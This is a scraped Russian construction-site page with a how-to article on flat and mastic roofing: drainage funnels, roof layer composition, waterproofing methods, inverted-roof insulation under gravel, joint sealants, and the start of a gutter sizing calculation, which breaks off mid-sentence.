menu-item-object-category menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li id="menu-item-343227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li id="menu-item-343228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li id="menu-item-343229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li id="menu-item-343230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> <span class="td-visual-hidden">prostroymaterialy.com</span> </a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a></div><div class="menu-heder-container"><ul id="menu-heder-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://prostroymaterialy.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"> <a title="Просмотреть все посты в Кровля" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://prostroymaterialy.com/krovlya/"> <span itemprop="name">Кровля</span> </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Наливная мастичная кровля своими руками технология монтажа</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-175928" class="post-175928 post type-post status-publish format-standard has-post-thumbnail hentry category-krovlya" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Наливная мастичная кровля своими руками технология монтажа</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><div class='code-block code-block-4 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-4"></div> </div><div class='code-block code-block-1 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-1"></div> </div><div class="introtext"><p> Деловой квартал &gt; Строительство &gt; Инверсионные кровли: устройство, узлы, монтаж</p></div><div class="text_block"><a name="title_1"></a></p><div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Как установить систему внутреннего водостока</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Состав кровельного пирога</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Что под кровельным материалом</a></li></ul></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Методы монтажа кровельной гидроизоляции</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Установка утеплителя для инверсионного покрытия</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">4.1</span> Как предотвратить порчу утеплителя</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">5</span> Требования к гидроизоляционным материалам</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">6</span> Выбор материалов</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">7</span> Алгоритм расчета водосточной системы</a><ul><li><a href="#_1_8211"><span class="toc_number toc_depth_2">7.1</span> Этап #1 &#8211; сбор данных для расчетов</a></li><li><a href="#_2_8211"><span class="toc_number toc_depth_2">7.2</span> Этап #2 &#8211; определение диаметра и количества труб</a></li><li><a href="#_3_8211"><span class="toc_number toc_depth_2">7.3</span> Этап #3 &#8211; расчет дополнительных элементов системы</a></li><li><a href="#_3_8211-2"><span class="toc_number toc_depth_2">7.4</span> Этап #3 &#8211; вычисление вертикального отвода</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_1">8</span> Чем крепить мауэрлат?</a><ul><li><a href="#i-11"><span class="toc_number toc_depth_2">8.1</span> Анкерные болты</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">8.2</span> Проволока</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">8.3</span> Деревянные пробки</a></li></ul></li><li><a href="#i-14"><span class="toc_number toc_depth_1">9</span> Стропила наслонные</a></li><li><a href="#i-15"><span class="toc_number toc_depth_1">10</span> Заземление крыши из металлочерепицы</a></li><li><a href="#i-16"><span class="toc_number toc_depth_1">11</span> Проверка качества выполненных работ</a></li><li><a href="#i-17"><span class="toc_number toc_depth_1">12</span> Монтаж фальцевых панелей</a></li><li><a href="#i-18"><span class="toc_number toc_depth_1">13</span> Устройство эксплуатируемой крыши</a></li><li><a href="#i-19"><span class="toc_number toc_depth_1">14</span> Специфика монтажа холодной кровли из металлочерепицы</a></li><li><a href="#i-20"><span class="toc_number toc_depth_1">15</span> Мастичная кровля – это прочность и надёжность</a></li><li><a href="#i-21"><span class="toc_number toc_depth_1">16</span> Расчет материала для кровельных работ</a></li></ul></div><h2><span id="i">Как установить систему внутреннего водостока</span></h2><ol><li>Водоприемник размещают равномерно по длине, при этом следует предварительно провести расчет идеального расстояния.</li><li>Приемные устройства размещаем под небольшим углом относительно крыши с наклоном.</li><li>Данное правило можно использовать даже при монтаже наружного водостока. Воронки установите на расстоянии не больше 18-ти метров друг от друга, иначе вы можете уменьшить устойчивость конструкции.</li><li>Ливневые узлы должны находиться на расстоянии не менее 1 метра друг от друга.</li><li>Водосточные воронки размещают под прямым углом.</li><li>Водосток из металла нужно обязательно оборудовать обогревом, так как при наступлении зимнего периода трубы промерзнут, и могут сломаться из-за давления льда.</li><li>Доборные элементы крепят на специальные устройство, а зависимости от формы кровли и типа покрытия – крючки, петли, кронштейны и проч.</li></ol><div id='gallery-1' class='gallery galleryid-175928 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282468-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282468-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-175539" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282468-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282468-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-175539'> Что такое кровля: устройство, монтаж, виды, гидроизоляция, узлы, расчет, технология, элементы, работы, фото</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814283330-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814283330-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-175540" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814283330-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814283330-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-175540'> Плоская кровля: устройство, ремонт, уклон, узел, гидроизоляция, парапет, монтаж, пирог, технология, план, расчет, снип, внутренний водосток, конструкция</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282750-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282750-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-175541" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282750-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814282750-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-175541'> Скатные крыши. Виды, устройство скатных кровель</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814284082-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814284082-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-175542" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814284082-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814284082-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-175542'> Пароизоляция кровли: устройство, монтаж, правильная технология, нужна ли, материал, какую выбрать, виды, лучшая, толщина, укладка, утепление</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814299847-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814299847-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-175543" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814299847-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814299847-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-175543'> Металлические стропила — конструкция, крепление и расчет (видео и фото)</figcaption></figure></div><p>При установке в коттедже, где расстояние между разными кровлями больше 4-х метров, нужно установить разные трубы вывода водостока.</p></div><div class="text_block"><a name="title_2"></a></p><h2><span id="i-2">Состав кровельного пирога</span></h2><p>При устройстве скатной или плоской наплавляемой кровли пирог бывает одинаковым &#8212; с утеплением или без, но в нем обязательно есть пароизоляционный слой. Материал для пароизоляции подбирают под используемое кровельное покрытие, так же как и выбирают под него подкладочный ковер.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815063368.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815066628.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><p>Все дело в совместимости качеств и характеристик, потому желательно на кровле использовать все элементы одного производителя. У солидных кампаний даже есть специальные таблицы, по которым можно подобрать требуемый пирог. Один из самых известных в России производителей &#8212; фирма Технониколь, их таблица и приведена ниже.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815067290.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815061256.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><p><a name="title_2.1"></a></p><h3><span id="i-3">Что под кровельным материалом</span></h3><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815074392.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815074732.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><p>Пароизоляция защищает вышележащие слои утеплителя от насыщения влагой, что особенно важно при использовании в качестве утеплителя каменной ваты. Она боится намокания. При повышении влажности сильно снижаются ее теплоизолирующие свойства, а если она замерзнет в мокром состоянии, то при разморозке просто рассыпется в труху и ваша крыша станет холодной. Потому при укладке пароизоляции особое внимание уделяют герметичности стыков, правильной разделке проходов.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815071163.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815073788.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><p>При утеплении плоской кровли надо помнить о необходимости создания уклона в сторону стока или приемных воронок (не менее 1.5%). Такой же уклон сохраняется и при заливке стяжки. Ее минимальная толщина 5 см, марка бетона &#8212; не ниже М150. Набравшая прочность стяжка (не менее 28 дней с момента заливки) промазывается битумным праймером, который обеспечивает нормальное сцепление кровельного пирога со стяжкой.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815076157.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815077819.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><p>По жестким плитам из каменной ваты допускается наплавление материалов без укладки стяжки. Тогда праймером промазывается поверхность утеплителя, а сверху монтируются слои наплавляемой кровли.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815077483.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815082200.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><p>При устройстве скатных кыш или сборной стяжке (из плит и листов) кровельный пирог будет таким же, только пароизоляционный слой набивается со стороны помещения, утеплитель закладывается между лаг, а сверху на лаги крепят листы сборной стяжки (толщина листов не менее 8 мм, укладка в два слоя с разбежкой швов).</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815083723.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815084526.jpg" alt="Состав кровельного пирога" title="Состав кровельного пирога" /></div></div><div class="text_block"><a name="title_3"></a></p><h2><span id="i-4">Методы монтажа кровельной гидроизоляции</span></h2><p> Для того, чтобы монтаж гидроизоляции кровли был выполнен максимально эффективно, необходимо соблюдать следующие этапы:</p><ul><li> проектирование;</li><li> подготовка материала и инструмента;</li><li> монтаж стропильной системы и кровельного пирога.</li></ul></p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/irqVHLpc5GY" data-id="irqVHLpc5GY" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/irqVHLpc5GY" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p> Гидроизоляция может выполняться разными способами, в зависимости от выбранного материала.</p><ol><li> Пленки — фиксируются продольной обрешеткой.</li><li> Мембраны. Крепятся механическим путем или приклеиванием, с последующей вулканизацией стыков. Монтаж может осуществляться на старое покрытие.</li><li> Обмазочная и окрасочная изоляция. Распределяется по основанию вручную или с помощью распылителя.</li><li> Наплавляемые материалы. Укладываются внахлест и наплавляются поперек уклона.</li></ol></div><div class="text_block"><a name="title_4"></a></p><h2><span id="i-5">Установка утеплителя для инверсионного покрытия</span></h2><p>Подходят исключительно негигроскопичные материалы. Они могут во влажной среде поддерживать соответствующие условиям эксплуатации свои теплоизоляционные характеристики. Лучше всего задействовать экструдированный пенопласт с замкнутыми порами.</p><p>Пирог плоской инверсионной кровли</p><p>Во-первых, его водопоглощение приближается к нулю.</p><p>Во-вторых, этот материал обладает хорошими теплозащитными характеристиками. Влажная среда их не снижает.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815093726.jpg" alt="Установка утеплителя для инверсионного покрытия" title="Установка утеплителя для инверсионного покрытия" /></div><p>В-третьих, отмечается достаточная прочность.</p><p><a name="title_4.2"></a></p><h3><span id="i-6">Как предотвратить порчу утеплителя</span></h3><p>Утеплитель укрывают слоем гравия, который должен:</p><div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-6"></div> </div><div class='code-block code-block-3 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-3"></div> </div><ul><li>иметь фракции 1,6-3,2 см;</li><li>быть хорошо промытым;</li><li>оказаться скатанным, без острых углов.</li></ul><p>Тогда утеплитель:</p><ul><li>не всплывет, так как он достаточно пригружен;</li><li>не портится от солнечных лучей;</li><li>не срывается от сильного ветра.</li></ul><p>Каким должен быть гравийный слой, это зависит от толщины утеплительных плит.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815098874.jpg" alt="Установка утеплителя для инверсионного покрытия" title="Установка утеплителя для инверсионного покрытия" /></div><p>Мнение эксперта</p><p>Слой гравия следует укладывать на особый фильтрующий материал. К примеру, на &#171;Тайпар&#187; или на стеклохолст. Этот материал должен хорошо пропускать воду, в то же время препятствовать прохождению твердых частиц – песка, крупинок почвы. Тогда верхний слой (почвенный) вымываться не будет, не станет отмечаться заиливание плит утеплителя.</p></div><div class="text_block"><a name="title_5"></a></p><h2><span id="i-7">Требования к гидроизоляционным материалам</span></h2><p>Пагубное действие влажности касается всех элементов дома и негативно влияет на срок службы и надежность постройки. Для снижения доступа влаги к элементам, при каждом этапе строительства, уделяется большое внимание защите. Для каждой части здания (фундамент, стены, крыша…) и при разных условиях применяется свой тип гидроизоляционного материала.</p><p>Условия применения выдвигают ряд требований к гидроизоляционным материалам:</p><ul><li>Высокая гидронепроницаемость;</li><li>Существенная механическая прочность;</li><li>Материал должен быть эластичным;</li><li>Температурный диапазон применения для материала должен с запасом соответствовать вашей климатической зоне;</li><li>При необходимости, паронепроницаемость;</li><li>Устойчивость ультрафиолету и другим природным факторам.</li></ul><div id='gallery-2' class='gallery galleryid-175928 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814298847-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814298847-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-175544" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814298847-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814298847-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-175544'> Наплавляемая кровля — устройство и технология укладки (видео и фото)</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814297604-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814297604-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-175545" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814297604-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814297604-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-175545'> СТО НОСТРОЙ 2.13.81-2012 Крыши и кровли. Крыши. Требования к устройству, правилам приемки и контролю / 2 13 81 2012</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814292908-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814292908-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-175546" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814292908-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814292908-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-175546'> Многощипцовая крыша: устройство стропильной системы, особенности</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814307981-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814307981-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-175547" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814307981-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814307981-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-175547'> Кровли. Виды, устройство кровель и производство кровельных работ</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814309908-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814309908-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-175548" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814309908-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814309908-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-175548'> Парапет кровли: что это, устройство, технические требования к парапету на крыше</figcaption></figure></div><p>Такие требования справедливы для большинства гидроизоляционных материалов. Современные материалы способны «дышать» и способствуют удаления конденсата из конструкции не пуская влагу извне. Это важное качество для деревянных строений.</p><p>Прочность же гидрофобных составов от механических воздействий нужна для защиты от эксплуатационных и нагрузок при строительстве.</p><p>Качество «эластичность» важно при покрытии сложных поверхностей: кровли, углы, стыки и примыкания.</p></div><div class="text_block"><a name="title_6"></a></p><div class='code-block code-block-8 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-8"></div> </div><div class='code-block code-block-7 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-7"></div> </div><h2><span id="i-8">Выбор материалов</span></h2><p>Правильный подбор материалов для герметизации стыков из оцинкованных гладких листов или других видов металла играет важную роль в герметичности и долговечности покрытия. Он производится в зависимости от места ремонта. Здесь применяются специальные герметизирующие ленты, кровельные мастики.</p><p>Материалы подвергаются повышенным температурным перепадам, длительному воздействию влаги и УФ-лучей. Они должны быть устойчивы к вибрационным нагрузкам, сжатию при закреплении фальцев. Герметизация обычно выполняется составами на битумной или полиуретановой основе.</p><table><tr><td>Бутил-каучуковые или битумные герметики характеризуются повышенной адгезией к металлу, хорошей стойкостью к влаге. Материалы должны быть инертны к атмосферным осадкам. Мастики подходят для ровной или ребристой поверхности. Они полностью заполняют зазоры в стыках и фальцах кровли.</td></tr></table><ul><li>Оксипласт – двухкомпонентный полиуретановый герметик белого цвета. Мастика холодного отверждения подходит герметизации кровельных, межпанельных швов. Отличается хорошей адгезией к металлу, кирпичу, дереву, бетону, стеклу, оштукатуренным поверхностям. Характеризуется повышенной эластичностью, возможностью окрашивания различными красками.</li><li>Технониколь-45 – бутил-каучуковый герметик холодного отверждения. Состав белого или серого цвета отличается высокой эластичностью, стойкостью к действию ультрафиолета, быстрым сроком высыхания. Может применяться для большого диапазона рабочих температур. Предназначен для гидроизоляции и герметизации стыков и швов различных строительных конструкций. Подходит в качестве защиты металла от коррозии.</li><li>Сазиласт – изолирование поверхностей можно производить при температуре от – 15 ℃ до + 40 ℃.</li><li>Однокомпонентные полиуретановые герметики.</li><li>Герметизирующие ленты</li></ul><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7xp5D02BTps" data-id="7xp5D02BTps" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/7xp5D02BTps" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><table><tr><td> Популярны самоклеящиеся ленты (одно и двухсторонние). Их удобно применять для идеально гладких поверхностей.</td></tr></table><p>При герметизации фальцев иногда используют силиконовые составы. Они способны выдерживать аномальные температуры. Но силикон недостаточно эластичен. При сильном расширении металла он может повреждаться. Кроме того, силиконовые составы часто провоцируют коррозию полотен.</p><table><tr><td>Профессиональные гидроизолирующие материалы и герметики высокого качества производятся, как за рубежом, так и отечественными предприятиями. При выборе стоит отдавать предпочтение известным маркам и брендам.</td></tr></table></div><div class="text_block"><a name="title_7"></a></p><h2><span id="i-9">Алгоритм расчета водосточной системы</span></h2><p>Для эффективной работы водоотведения не столь значимо, из какого материала собрана система, сколь важен подбор оптимальных технических параметров ее комплектующих. Важно определить диаметры труб и желобов, рассчитать количество поворотов, соединений и других доборных элементов.</p><p><a name="title_7.3"></a></p><h3><span id="_1_8211">Этап #1 &#8211; сбор данных для расчетов</span></h3><p>Первым делом замеряют параметры здания. Лучше провести обмеры вручную, так как данные технической документации могут быть несколько искажены.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815094374.jpg" alt="Алгоритм расчета водосточной системы" title="Алгоритм расчета водосточной системы" /></div><p>Необходимо определить: дистанцию от уровня земли до края свеса, вынос карниза от стены (u на схеме, L  &#8211; длина наклонного элемента трубопровода). Следует учесть, что расстояние от нижней точки трубы до грунта не должно быть меньше 20-25 см</p><p>На бумаге надо составить эскиз с отображением всех скатов крыши. На схеме указать длину карниза по каждому элементу, где 